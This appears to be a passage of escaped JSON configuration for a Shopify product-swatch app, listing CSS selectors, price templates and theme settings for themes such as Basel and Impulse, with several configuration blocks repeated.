\u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, 